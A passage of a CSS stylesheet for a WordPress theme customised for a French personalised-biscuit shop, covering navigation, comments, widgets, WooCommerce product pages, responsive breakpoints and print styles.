	max-width: 604px;
	width: 100%;
}

.sidebar .paging-navigation .nav-links {
	max-width: 1040px;
	padding: 0 376px 0 60px;
}

.paging-navigation .nav-next {
	padding: 13px 0;
}

.paging-navigation a {
	font-size: 22px;
	font-style: italic;
	font-weight: 300;
}

.paging-navigation .meta-nav {
	background-color: #e63f2a;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	padding: 3px 0 8px;
	text-align: center;
	width: 50px;
}

.paging-navigation .nav-previous .meta-nav {
	margin-right: 10px;
	padding: 17px 0 23px;
	width: 80px;
}

.paging-navigation .nav-next .meta-nav {
	margin-left: 10px;
}

.paging-navigation a:hover .meta-nav {
	background-color: #ea9629;
	text-decoration: none;
}

.post-navigation {
	background-color: #fff;
	color: #ca3c08;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	padding: 20px 0;
}

.post-navigation .nav-links {
	margin: 0 auto;
	max-width: 1040px;
}

.sidebar .post-navigation .nav-links {
	padding: 0 376px 0 60px;
}

.post-navigation a[rel="next"] {
	float: right;
	text-align: right;
}


/**
 * 5.8 Author Bio
 * ----------------------------------------------------------------------------
 */

.author-info {
	margin: 0 auto;
	max-width: 604px;
	padding: 30px 0 10px;
	text-align: left; /* gallery & video post formats */
	width: 100%;
}

.author.sidebar .author-info {
	max-width: 1040px;
	padding: 30px 376px 10px 60px;
}

.single .author-info {
	padding: 50px 0 0;
}

.author-avatar .avatar {
	float: left;
	margin: 0 30px 30px 0;
}

.single-format-status .author-description {
	color: #f7f5e7;
}

.author-description .author-title {
	clear: none;
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 0 8px;
}

.author-link {
	color: #ca3c08;
	margin-left: 2px;
}

.author.archive .author-link {
	display: none;
}


/**
 * 5.9 Archives
 * ----------------------------------------------------------------------------
 */

.archive-header {
	background-color: #e8e5ce;
}

.archive-title,
.archive-meta {
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 auto;
	max-width: 1040px;
	padding: 30px 0;
	width: 100%;
}

.archive-meta {
	font-size: 16px;
	font-style: normal;
	font-weight: normal;
	margin-top: -15px;
	padding: 0 0 11px;
}

.sidebar .archive-meta {
	padding-right: 316px;
}


/**
 * 5.10 Search Results/No posts
 * ----------------------------------------------------------------------------
 */

.page-header {
	background-color: #e8e5ce;
}

.page-title {
	font: 300 italic 30px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 auto;
	max-width: 1040px;
	padding: 30px 0;
	width: 100%;
}

.page-content {
	margin: 0 auto;
	max-width: 604px;
	padding: 40px 0;
	width: 100%;
}

.sidebar .page-content {
	margin: 0 auto;
	max-width: 1040px;
	padding: 40px 376px 40px 60px;
}


/**
 * 5.11 404
 * ----------------------------------------------------------------------------
 */

.error404 .page-header {
	background-color: #fff;
}

.error404 .page-title {
	line-height: 0.6;
	margin: 0;
	padding: 300px;
	position: relative;
	text-align: center;
	width: auto;
}

.error404 .page-title:before {
	color: #e8e5ce;
	content: "\f423";
	font-size: 964px;
	line-height: 0.6;
	overflow: hidden;
	position: absolute;
	left: 7px;
	top: 28px;
}

.error404 .page-wrapper {
	background-color: #e8e5ce;
}

.error404 .page-header,
.error404 .page-content {
	margin: 0 auto;
	max-width: 1040px;
	padding-bottom: 40px;
	width: 100%;
}


/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */

.comments-title,
.comment-list,
.comment-reply-title,
.must-log-in,
.comment-respond .comment-form,
.comment-respond iframe {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 604px;
	width: 100%;
}

.sidebar .comments-title,
.sidebar .comment-list,
.sidebar .must-log-in,
.sidebar .comment-reply-title,
.sidebar .comment-navigation,
.sidebar .comment-respond .comment-form {
	max-width: 1040px;
	padding-left: 60px;
	padding-right: 376px;
}

.comments-title {
	font: 300 italic 28px "Source Sans Pro", Helvetica, sans-serif;
}

.comment-list,
.comment-list .children {
	list-style-type: none;
	padding: 0;
}

.comment-list .children {
	margin-left: 20px;
}

.comment-list > li:after,
.comment-list .children > li:before {
	background: url(images/dotted-line.png) repeat left top;
	background-size: 4px 4px;
	content: "";
	display: block;
	height: 1px;
	width: 100%;
}

.comment-list > li:last-child:after {
	display: none;
}

.comment-body {
	padding: 24px 0;
	position: relative;
}

.comment-author {
	float: left;
	max-width: 74px;
}

.comment-author .avatar {
	display: block;
	margin-bottom: 10px;
}

.comment-author .fn {
	word-wrap: break-word;
}

.comment-author .fn,
.comment-author .url,
.comment-reply-link,
.comment-reply-login {
	color: #bc360a;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}

.says {
	display: none;
}

.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}

.no-avatars .comment-metadata,
.no-avatars .comment-content,
.no-avatars .comment-list .reply {
	width: 100%;
}

.bypostauthor > .comment-body .fn:before {
	content: "\f408";
	vertical-align: text-top;
}

.comment-list .edit-link {
	margin-left: 20px;
}

.comment-metadata,
.comment-awaiting-moderation,
.comment-content,
.comment-list .reply {
	float: right;
	width: 79%;
	width: -webkit-calc(100% - 124px);
	width:         calc(100% - 124px);
	word-wrap: break-word;
}

.comment-meta,
.comment-meta a {
	color: #a2a2a2;
	font-size: 13px;
}

.comment-meta a:hover {
	color: #ea9629;
}

.comment-metadata {
	margin-bottom: 20px;
}

.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 2;
}

.comment-awaiting-moderation {
	color: #a2a2a2;
}

.comment-awaiting-moderation:before {
	content: "\f414";
	margin-right: 5px;
	position: relative;
	top: -2px;
}

.comment-reply-link:before,
.comment-reply-login:before {
	content: "\f412";
	margin-right: 3px;
}

/* Comment form */
.comment-respond {
	background-color: #f7f5e7;
	padding: 30px 0;
}

.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}

.comment-reply-title {
	font: 300 italic 28px "Source Sans Pro", Helvetica, sans-serif;
}

.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}

.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}

.comment-reply-title small a:before {
	content: "\f406";
	vertical-align: top;
}

.sidebar .comment-list .comment-reply-title,
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}

.comment-form .comment-notes {
	margin-bottom: 15px;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	margin-bottom: 8px;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
	float: left;
	padding: 5px 0;
	width: 120px;
}

.comment-form .required {
	color: #ed331c;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 270px;
	width: 60%;
}

.comment-form textarea {
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	color: #686758;
	font-size: 12px;
}

.form-allowed-tags code {
	font-size: 10px;
	margin-left: 3px;
}

.comment-list .pingback,
.comment-list .trackback {
	padding-top: 24px;
}

.comment-navigation {
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0 auto;
	max-width: 604px;
	padding: 20px 0 30px;
	width: 100%;
}

.no-comments {
	background-color: #f7f5e7;
	font-size: 20px;
	font-style: italic;
	font-weight: 300;
	margin: 0;
	padding: 40px 0;
	text-align: center;
}

.sidebar .no-comments {
	padding-left: 60px;
	padding-right: 376px;
}


/**
 * 5.13 Multisite
 * ----------------------------------------------------------------------------
 */

.site-main .mu_register {
	margin: 0 auto;
	max-width: 604px;
	width: 100%;
}

.mu_alert {
	margin-top: 25px;
}

.site-main .mu_register input[type="submit"],
.site-main .mu_register #blog_title,
.site-main .mu_register #user_email,
.site-main .mu_register #blogname,
.site-main .mu_register #user_name {
	font-size: inherit;
	width: 270px;
}

.site-main .mu_register input[type="submit"] {
	width: auto;
}


/**
 * 6.0 Sidebar
 * ----------------------------------------------------------------------------
 */

.site-main .widget-area {
	float: right;
	width: 300px;
}


/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */

.widget {
	background-color: rgba(247, 245, 231, 0.7);
	font-size: 14px;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	-ms-hyphens:     auto;
	hyphens:         auto;
	margin: 0 0 24px;
	padding: 20px;
	word-wrap: break-word;
}

.widget .widget-title {
	font: 300 italic 20px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0 0 10px;
}

.widget ul,
.widget ol {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget li {
	padding: 5px 0;
}

.widget .children li:last-child {
	padding-bottom: 0;
}

.widget li > ul,
.widget li > ol {
	margin-left: 20px;
}

.widget a {
	color: #bc360a;
}

.widget a:hover {
	color: #ea9629;
}

/* Search widget */
.search-form .search-submit {
	display: none;
}

/* RSS Widget */
.widget_rss .rss-date {
	display: block;
}

.widget_rss .rss-date,
.widget_rss li > cite {
	color: #a2a2a2;
}

/* Calendar Widget */
.widget_calendar table,
.widget_calendar td {
	border: 0;
	border-collapse: separate;
	border-spacing: 1px;
}

.widget_calendar caption {
	font-size: 14px;
	margin: 0;
}

.widget_calendar th,
.widget_calendar td {
	padding: 0;
	text-align: center;
}

.widget_calendar a {
	display: block;
}

.widget_calendar a:hover {
	background-color: rgba(0, 0, 0, 0.15);
}

.widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.5);
}

.site-footer .widget_calendar tbody td {
	background-color: rgba(255, 255, 255, 0.05);
}

.widget_calendar tbody .pad, .site-footer .widget_calendar tbody .pad {
	background-color: transparent;
}


/**
 * 7.0 Footer
 * ----------------------------------------------------------------------------
 */


.site-footer a {
	color: inherit;
}

.site-info {
	margin: 0 auto;
	max-width: 1040px;
	padding: 30px 0;
	width: 100%;
}

#wpstats {
	display: block;
	margin: -10px auto 0;
}


/**
 * 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */

/* Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See http://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
	width: device-width;
}
@viewport {
	width: device-width;
}

@media (max-width: 1599px) {
	.site {
		border: 0;
	}
}

@media (max-width: 1280px) {
	html #LaPageProduit .ColonneG,
	html #LaPageProduit .ColonneD {display: flow-root;width: 100%;max-width: 680px;margin: 0 auto;padding: 0;text-align: center;}
	html #LaPageProduit .ColonneG {max-width: 400px;}
	html #wooswipe .thumbnails {overflow: visible;}
	html .Custom-Field-Temp {top: 126px;}
	html #LaPageProduit .ColonneD .woocommerce-variation-add-to-cart button[type="submit"],
	html #LaPageProduit .ColonneD .single_add_to_cart_button[type="submit"] {width: 100%;}
}

@media (max-width: 1080px) {
	
	html #PanierPicto  {right: inherit;left: 0;}
	
	html section#Slider {padding-top: 40px;}
	html section#Slider #Biscuit-Slider {display: none;}
	html section#Slider p,
	html section#Slider p:last-child {margin-left: auto; margin-right: auto;}
	html section#Slider img {max-width: 400px;margin-top: 40px;width: 100%;}
	html section#Slider .ColonneHalf:nth-of-type(1),
	html section#Slider .ColonneHalf:nth-of-type(2){display: block;padding: 0;margin: 0 auto;text-align: center;max-width: 680px;width: 100%;}
	
	html section#Qui-suis-je {background-color: #F9E1B8; margin-top: 40px;}
	html section#Qui-suis-je .ColonneHalf {display: block; margin: 0 auto; padding: 0;width: 100%; max-width: 680px; text-align: center;}
	html section#Qui-suis-je .ColonneHalf p,
	html section#Qui-suis-je .ColonneHalf a.LinkStandard {margin-left: auto; margin-right: auto;}
	html section#Qui-suis-je .ColonneHalf:nth-of-type(1) {max-width: 280px; margin-bottom: 40px;}
	html section#Qui-suis-je #Zig-Quisuisje {display: none;}
	html section#Qui-suis-je p {max-width: 100%;}
	
	html #Temoignages-Google {text-align: center;padding: 40px 0 64px;}
	html #Temoignages-Google .ColonneHalf {width: 100%; margin: 0 auto; padding: 0;}
	html #Temoignages-Google .ColonneHalf:nth-of-type(2) {display: none;}
	
	html section#Les-Actualites .LinkStandard {position: relative;margin-left: 0;margin-right: 0;display: block;margin-top: 40px;}
	html section#Les-Actualites {text-align: center;}
	
	html footer {padding-top: 40px;}
	html footer .Width1200 {display: flex; flex-wrap: wrap; justify-content: center;}
	html footer .RubFooter:nth-of-type(1) {order: 2;}
	html footer .RubFooter:nth-of-type(2) {order: 1;}
	html footer .RubFooter:nth-of-type(3) {order: 3;}
	html footer .RubFooter {width: 100%;margin: 0 auto 40px;}
	html footer .RubFooter p {margin: 0;}
	html footer p#Mentions {margin: 0 auto;}
	html footer #LogoFooter {max-width: 150px;}
	
	html section#FormulaireContact .Col1Form,
	html section#FormulaireContact .Col2Form {width: 100%; display: block; margin: 0 auto; padding: 0;}
	
	html #Configurateur-Particulier {}
	html #Configurateur-Particulier .ColonneHalf {display: block; width: 100%;}
	html #Configurateur-Particulier #Cover-Image.ColonneHalf { width: 100%;max-width: 400px;}
	html #Configurateur-Particulier input {width: 100%;}
	
	/* REVERSE BLOC pour le RESPONSIVE */
	html section.UnBlocTexteGD {margin: 40px auto;max-width: 600px;}
	html section.UnBlocTexteGD .ColonneHalf:nth-of-type(1),
	html section.UnBlocTexteGD .ColonneHalf:nth-of-type(2) {padding: 0; width: 100%;}
	html section.UnBlocTexteGD.Reverse {display: flex;flex-wrap: wrap;justify-content: center;width: 100%;}
	html section.UnBlocTexteGD.Reverse .ColonneHalf:nth-of-type(1) {order: 2;}
	html section.UnBlocTexteGD.Reverse .ColonneHalf:nth-of-type(2) {order: 1;}
	html .ContenuPage {margin: 40px 0;}
	
	
	/* MENU RESPONSIVE !! */
	html .navbar {text-align: left; width: auto;}
	html .site-header .home-link {width: calc(100% - 32px);}
	html .site-header .home-link svg {width: 150px;height: auto;display: block;margin: 0 auto;right: -16px;position: relative;}
	
	.toggled-on .nav-menu, .toggled-on .nav-menu > ul {
    background-color: transparent;
    display: block;
    float: none;
    margin-left: 0;
    position: relative;
    padding: 40px;
    left: auto;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: auto;
    border: 0;
}
	
	/* Small menu */
	.menu-toggle {
		cursor: pointer;
		display: inline-block;
		margin: 0;
		padding: 0;
	}

	.menu-toggle:after {
		content: "\f502"; display: none;
		font-size: 12px;
		padding-left: 8px;
		vertical-align: -4px;
	}

	.toggled-on .menu-toggle:after {
		content: "\f500";
		vertical-align: 2px;
	}

	.toggled-on .nav-menu,
	.toggled-on .nav-menu > ul {
		display: block;
		margin-left: 0;
		padding: 0;
		width: 100%;
	}

	.toggled-on li,
	.toggled-on .children {
		display: block;
	}

	.toggled-on .nav-menu li > ul {
		background-color: transparent;
		display: block;
		float: none; padding: 0;
		margin-left: 0;
		position: relative;
		left: auto;
		top: auto;
		text-align: center;
		width: 100%;
		height: 100%; clip: inherit;border: 0;
	}

	ul.nav-menu,
	div.nav-menu > ul {
		display: none;
	}
	
.menu-menu-1-container {
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999;
  top: -100vh;
  left: 0;
  background-color: #fff;
  overflow-x: hidden;
  transition: 0.5s;
  background: #F9E1B8;
}

.toggled-on .menu-menu-1-container { width: 100%; text-align: center; top: 0;}
html .toggled-on .menu-menu-1-container .closebtn {
   position: relative;
  top: 0;
  display: table;
  right: 0;
  font-size: 60px;
  left: 0;
  margin: 0 auto 40px;
  z-index: 999;
  color: #000; opacity: 1;
}
html .toggled-on .menu-menu-1-container .closebtn:hover {color: #DC7696;}
	
	html li#menu-item-714 > a:first-child {display: none;}
	
	html .nav-menu li:hover a {background: inherit;}
	html .nav-menu li a {max-width: 90%;margin: auto;display: table; color: #DC7696 !important;font-size: 22px;}
	html .nav-menu li a:hover {color: #000 !important;}
	html .nav-menu .current_page_item > a:after,
	html .nav-menu .current_page_ancestor > a:after,
	html .nav-menu .current-menu-item > a:after,
	html .nav-menu .current-menu-ancestor > a:after,
	html .nav-menu li:hover > a:after,
	html .nav-menu li a:hover:after,
	html .nav-menu li:focus > a:after,
	html .nav-menu li a:focus:after {display: none;}
	html .nav-menu .OnlySmartphone {display: block;}
}

@media (max-width: 1069px) {
	.sidebar img.alignleft,
	.sidebar .wp-caption.alignleft {
		margin-left: 0;
	}

	.sidebar img.alignright,
	.sidebar .wp-caption.alignright {
		margin-right: 0;
	}

	.error404 .page-header {
		margin-left: auto;
		max-width: 604px;
		width: 100%;
	}

	.archive-header,
	.search .page-header,
	.archive .page-header,
	.blog .page-header,
	.error404 .page-content,
	.search .page-content,
	.archive .page-content,
	.attachment .entry-header,
	.attachment .entry-content,
	.post-navigation .nav-links,
	.sidebar .site-info,
	.site-footer .widget-area {
		padding-left: 20px;
		padding-right: 20px;
	}

	.error404 .page-title {
		font-size: 24px;
		padding: 180px;
	}

	.error404 .page-title:before {
		font-size: 554px;
	}

	.attachment .image-navigation {
		max-width: 724px;
	}

	.image-navigation .nav-previous,
	.image-navigation .nav-next {
		position: static;
	}

	.site-main .widget-area {
		margin-right: 60px;
	}
}

@media (max-width: 999px) {
	.sidebar .entry-header,
	.sidebar .entry-content,
	.sidebar .entry-summary,
	.sidebar .entry-meta,
	.sidebar .comment-list,
	.sidebar .comment-reply-title,
	.sidebar .comment-navigation,
	.sidebar .comment-respond .comment-form,
	.sidebar .featured-gallery,
	.sidebar .post-navigation .nav-links,
	.author.sidebar .author-info {
		max-width: 604px;
		padding-left: 0;
		padding-right: 0;
	}

	.sidebar .site-info,
	.search.sidebar .page-content,
	.blog.sidebar .page-content,
	.attachment .entry-header,
	.sidebar .comments-title {
		max-width: 604px;
	}

	.sidebar .archive-meta,
	.attachment .entry-header,
	.search.sidebar .page-content,
	.blog.sidebar .page-content,
	.sidebar .site-info,
	.sidebar .comments-title,
	.sidebar .no-comments {
		padding-left: 0;
		padding-right: 0;
	}

	.attachment .entry-meta {
		float: left;
		text-align: left;
		width: 100%;
	}

	.attachment .entry-content {
		max-width: 100%;
		padding: 40px 0;
	}

	.format-status .entry-content {
		padding-top: 40px;
	}

	.format-status .entry-meta {
		padding-bottom: 40px;
	}

	.sidebar .format-status .entry-content,
	.sidebar .format-status .entry-meta {
		padding-left: 35px;
	}

	.sidebar .format-status .entry-content:before,
	.sidebar .format-status .entry-meta:before {
		left: 10px;
	}

	.sidebar .format-status .entry-content p:first-child:before {
		left: 4px;
	}

	.sidebar .paging-navigation .nav-links {
		padding: 0 60px;
	}

	.site-main .sidebar-container {
		height: auto;
		margin: 0 auto;
		max-width: 604px;
		position: relative;
		top: 20px;
	}

	.site-main .widget-area {
		float: none;
		margin: 0;
		width: 100%;
	}

	.sidebar .site-footer .widget-area {
		max-width: 100%;
		left: 0;
	}
}

/* Collapse oversized image and pulled images after iPad breakpoint. */
@media (max-width: 767px) {
	.entry-content img.alignleft,
	.entry-content .wp-caption.alignleft {
		margin-left: 0;
	}

	.entry-content img.alignright,
	.entry-content .wp-caption.alignright {
		margin-right: 0;
	}

	.attachment .image-navigation,
	.attachment .entry-attachment .attachment {
		max-width: 604px;
		padding: 0;
		width: 100%;
	}

	.gallery-caption {
		display: none;
	}
}

@media (max-width: 680px) {
	html #Configurateur-Particulier .ColonneHalf {padding:0;}
}

@media (max-width: 643px) {
	.site-title {
		font-size: 30px;
	}

	#content .entry-header,
	#content .entry-content,
	#content .entry-summary,
	#content footer.entry-meta,
	#content .featured-gallery,
	.search.sidebar .page-content,
	.blog.sidebar .page-content,
	.sidebar .post-navigation .nav-links,
	.paging-navigation .nav-links,
	#content .author-info,
	.comments-area .comments-title,
	.comments-area .comment-list,
	.comments-area .comment-navigation,
	.comment-respond,
	.sidebar .site-info,
	.sidebar .paging-navigation .nav-links {
		padding-left: 20px;
		padding-right: 20px;
	}

	#content .format-status .entry-content,
	#content .format-status .entry-met {
		padding-left: 35px;
	}
	

	#content .featured-gallery {
		padding-left: 24px;
	}

	.gallery-columns-1 .gallery-item {
		margin-right: 0;
		width: 100%;
	}

	.entry-title,
	.format-chat .entry-title,
	.format-image .entry-title,
	.format-gallery .entry-title,
	.format-video .entry-title {
		font-size: 22px;
		font-weight: bold;
	}

	.format-quote blockquote,
	.format-status .entry-content {
		font-size: 18px;
	}

	.format-quote blockquote small,
	.format-quote blockquote cite {
		font-size: 13px;
	}

	.error404 .page-title {
		padding: 40px 0 0;
	}

	.error404 .page-title:before {
		content: normal;
	}

	.comment-author {
		margin-right: 30px;
	}

	.comment-author .avatar {
		height: auto;
		max-width: 100%;
	}

	.comment-metadata,
	.comment-content,
	.comment-list .reply {
		width: 70%;
		width: -webkit-calc(100% - 104px);
		width:         calc(100% - 104px);
	}

	.comment-form input[type="text"],
	.comment-form input[type="email"],
	.comment-form input[type="url"] {
		width: -webkit-calc(100% - 120px);
		width:         calc(100% - 120px);
	}

	.comment-form textarea {
		height: 80px; /* Smaller field for mobile. */
	}

	/* Audio */
	.format-audio .entry-content:before {
		display: none;
	}

	.format-audio .audio-content {
		background-image: none;
		float: none;
		padding-left: 0;
		width: auto;
	}
}

@media (max-width: 550px) {
	html footer p#Mentions span:nth-of-type(1),
	html footer p#Mentions span:nth-of-type(3) {display: block;}
	html footer p#Mentions span:nth-of-type(2) {display: none;}
	
	html .woocommerce-cart .woocommerce table.cart td.actions input#coupon_code.input-text,
	html .woocommerce-cart .woocommerce table.cart td.actions button[name="apply_coupon"] {float: inherit !important;width: 100% !important;margin: 0;}
	html .woocommerce-cart .woocommerce table.cart td.actions button[name="apply_coupon"] {margin-top: 8px;}
	
	html #BandeTop {display: none;}
	
	html h1,
	html h2 { font-size: 40px; line-height: 48px;}
	html .ContenuPage h1 {font-size: 32px;line-height: 36px;}
	html .ContenuPage h2 {font-size: 28px;line-height: 32px;}
	html .ContenuPage h3 {font-size: 26px;}
	
	html #Configurateur-Particulier input[type="submit"] {width: 100%; padding: 16px;}
	html #Configurateur-Particulier p {width: 100%;}
	html #Configurateur-Particulier .Cover > p input {font-size: 16px;}

}

@media (max-width: 480px) {
	html .Custom-Field-Temp {top: 21%;}
	html #LaPageProduit {padding-top: 0;}
}

/* Mobile devices */
@media (max-width: 359px) {
	.gallery {
		margin-left: 0;
	}

	.gallery .gallery-item,
	.gallery-columns-2.gallery-size-thumbnail .gallery-item {
		max-width: none;
		width: 49%;
		width: -webkit-calc(50% - 4px);
		width:         calc(50% - 4px);
	}

	.gallery-columns-1.gallery-size-medium,
	.gallery-columns-1.gallery-size-thumbnail,
	.gallery-columns-2.gallery-size-thumbnail,
	.gallery-columns-3.gallery-size-thumbnail {
		display: block;
	}

	.gallery-columns-1 .gallery-item,
	.gallery-columns-1.gallery-size-medium .gallery-item,
	.gallery-columns-1.gallery-size-thumbnail .gallery-item {
		text-align: center;
		width: 98%;
		width: -webkit-calc(100% - 4px);
		width:         calc(100% - 4px);
	}

	.gallery-columns-3 .gallery-item:nth-of-type(3n),
	.gallery-columns-5 .gallery-item:nth-of-type(5n),
	.gallery-columns-7 .gallery-item:nth-of-type(7n),
	.gallery-columns-9 .gallery-item:nth-of-type(9n) {
		margin-right: 4px;
	}

	.gallery br {
		display: none;
	}

	.gallery .gallery-item:nth-of-type(even) {
		margin-right: 0;
	}

	/* Comments */
	.comment-author {
		margin: 0 0 5px;
		max-width: 100%;
	}

	.comment-author .avatar {
		display: inline;
		margin: 0 5px 0 0;
		max-width: 20px;
	}

	.comment-metadata,
	.comment-content,
	.comment-list .reply {
		width: 100%;
	}
}


/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

/* Retina-specific styles. */
@media print,
	(-o-min-device-pixel-ratio: 5/4),
	(-webkit-min-device-pixel-ratio: 1.25),
	(min-resolution: 120dpi) {

	.site-header .search-field {
		background-image: url(images/search-icon-2x.png);
	}

	.format-audio .audio-content,
	.format-status .entry-content:before,
	.format-status .entry-meta:before,
	.comment-list > li:after,
	.comment-list .children > li:before {
		background-image: url(images/dotted-line-2x.png);
	}
}

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}

	footer a[rel="bookmark"]:link:after,
	footer a[rel="bookmark"]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}

	.site {
		max-width: 98%;
	}

	.site-header {
		background-image: none !important;
	}

	.site-header .home-link {
		max-width: none;
		min-height: 0;
	}

	.site-title {
		color: #000;
		font-size: 21pt;
	}

	.site-description {
		font-size: 10pt;
	}

	.author-avatar,
	.site-footer,
	.comment-respond,
	.comments-area .comment-edit-link,
	.comments-area .reply,
	.comments-link,
	.entry-meta .edit-link,
	.page-links,
	.site-content nav,
	.widget-area,
	.main-navigation,
	.navbar,
	.more-link {
		display: none;
	}

	.entry-header,
	.entry-content,
	.entry-summary,
	.entry-meta {
		margin: 0;
		width: 100%;
	}

	.page-title,
	.entry-title {
		font-size: 21pt;
	}

	.entry-meta,
	.entry-meta a {
		color: #444;
		font-size: 10pt;
	}

	.entry-content img.alignleft,
	.entry-content .wp-caption.alignleft {
		margin-left: 0;
	}

	.entry-content img.alignright,
	.entry-content .wp-caption.alignright {
		margin-right: 0;
	}

	.format-image .entry-content .size-full {
		margin: 0;
	}

	/* Remove colors from post formats */
	.hentry {
		background-color: #fff;
	}

	/* Comments */
	.comments-area > li.comment {
		background: none;
		position: relative;
		width: auto;
	}

	.comment-metadata {
		float: none;
	}

	.comment-author .fn,
	.comment-reply-link,
	.comment-reply-login {
		color: #333;
	}
}
html .woocommerce td.product-name dl.variation:last-child {margin: 0;}


/* °°°°°°°°°° ADD °°°°°°°°° */
.Width1200 {width: 90%; max-width: 1200px; position: relative;margin: auto;}
.Cover {background-size: cover; background-position: center center; background-repeat: no-repeat; background-color: transparent;}
@-webkit-keyframes textAppear{0%{transform:translateY(10px);opacity:0}100%{transform:translateY(0px);opacity:1}}
.ApearK {opacity: 0;transform: translateY(24px);}
.ApearOK {animation: textAppear 0.5s ease-out forwards; animation-delay: 0.1s;}
.Zoom {transform: scale(1);
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;}
.Zoom:hover {
	transform: scale(1.05);
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.Animation {
	-webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.Flex {display: flex; flex-wrap: wrap; justify-content: center;}
.Shadow {box-shadow: 0 0 19px 0 rgba(120,120,120,0.50);}
.ColonneHalf {display: inline-block; vertical-align: top; position: relative; width: 50%;}
a.LinkStandard {color: #fff;background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/fond-button.svg);background-size: contain;background-repeat: no-repeat;background-position: center center;padding: 16px 32px;text-transform: uppercase;font-weight: bold;line-height: 1;letter-spacing: 1px;display: table;}
a.LinkStandard:hover {text-decoration: none;}
img.noshadow {box-shadow: inherit !important;}


#BandeTop {padding: 8px 24px; background-color: #58585A; color: #fff;}
#BandeTop p {margin: 0; text-align: right;}
#BandeTop a {color:#fff;}
header .Width1200 {padding: 24px 0;}

h1 strong,
h2 strong {color: #E99DAC;}

/* ACCUEIL */
.home section { position: relative;}

section#Slider {padding: 64px 0;}
section#Slider h1 {margin: 0 0 40px;}
section#Slider img {position: relative; max-width: 100%; z-index: 1;}
section#Slider #Biscuit-Slider {position: absolute;right: -132px;z-index: 0;top: 50%;transform: translateY(-50%);}
section#Slider #Girl {position: absolute;right: 0;bottom: 0;z-index: 2;}
section#Slider .ColonneHalf {vertical-align: middle;}
section#Slider .ColonneHalf:nth-of-type(1) {padding-right: 80px;}
section#Slider p {max-width: 380px;}
section#Slider p:last-child {margin: 0;}


section#Vous-Etes {text-align: center;}
section#Vous-Etes h2 {margin: 0; text-align: center;}
section#Vous-Etes #RegleLogo {display: block;margin: 24Px auto 40px;width: 90%;max-width: 360px;height: auto;}
section#Vous-Etes .Je-Suis {width: 100%;max-width: 380px;margin: 24px;text-align: center;}
section#Vous-Etes .Je-Suis .UnFond-Biscuit {background-image: url(https://biscuit-personnalise.com/wp-content/themes/kote-theme/images/fond-biscuit.svg);background-size: 100% 100%;padding: 64px 0;background-repeat: no-repeat;background-position: center center;display: block;width: 100%;margin: 0 0 16px;}
section#Vous-Etes .Je-Suis h3 {margin: 0 0 16px; text-transform: uppercase;}
section#Vous-Etes .Je-Suis p:last-child {margin: 0;}
section#Vous-Etes .Je-Suis h3 {margin: 0 0 16px; text-transform: uppercase;}
section#Vous-Etes .Je-Suis a.LinkStandard {margin: 0 auto;}

section#Les-Actualites {padding-bottom: 64px;}
section#Les-Actualites .LinkStandard {position: absolute; top: 0; right: 0;}


/* PAGE INTERNE */
.ContenuPage h1 {font-size: 40px;max-width: 800px;display: table; text-align: center; position: relative; z-index: 1; margin: 0 auto 0;}
.ContenuPage #RegleLogo {display: block; margin: 8px auto 40px;width: 90%;max-width: 360px;height: auto;}
.ContenuPage {margin: 64px auto;max-width: inherit; position: relative; z-index: 1;}
.ContenuPage h2 {    font-size: 36px; line-height: 44px;}
.ContenuPage h3 {color: #E99DAC; font-size: 32px;}
.ContenuPage h2,
.ContenuPage h3 { clear: inherit;}
.ContenuPage p + h2,
.ContenuPage ul + h2{margin-top: 80px;}
.ContenuPage ul + h3,
.ContenuPage p + h3{  margin-top: 40px;}
.ContenuPage p a,
.ContenuPage ul a {color: #E99DAC;text-decoration: underline;}
.ContenuPage li {color: inherit;position: relative;list-style: none;margin-bottom: 0px;}
